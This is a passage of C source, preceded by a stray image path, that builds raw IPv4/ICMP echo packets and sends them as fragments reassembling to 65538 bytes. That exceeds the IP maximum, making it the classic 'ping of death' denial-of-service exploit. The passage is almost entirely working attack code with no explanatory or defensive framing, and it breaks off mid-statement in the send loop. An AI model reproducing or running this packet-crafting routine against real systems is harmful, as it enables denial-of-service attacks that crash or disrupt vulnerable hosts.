 ip->ip_v = 4;

ip->ip_hl = sizeof *ip >> 2;

ip->ip_tos = 0;

ip->ip_len = FIX(sizeof buf);

ip->ip_id = htons(4321);

ip->ip_off = FIX(0);

ip->ip_ttl = 255;

ip->ip_p = 1;

ip->ip_sum = 0; /* kernel fills in */

ip->ip_src.s_addr = 0; /* kernel fills in */

dst.sin_addr = ip->ip_dst;

dst.sin_family = AF_INET;

icmp->icmp_type = ICMP_ECHO;

icmp->icmp_code = 0;

icmp->icmp_cksum = htons(~(ICMP_ECHO << 8));

/* the checksum of all 0's is easy to compute */

for (offset = 0; offset < 65536; offset += (sizeof buf - sizeof *ip)) {

ip->ip_off = FIX(offset >> 3);

if (offset < 65120)

ip->ip_off |= FIX(IP_MF);

else

ip->ip_len = FIX(418); /* make total 65538 */

if (sendto(s, buf, sizeof buf, 0, (struct sockaddr *)&dst,

sizeof dst) < 0) {
 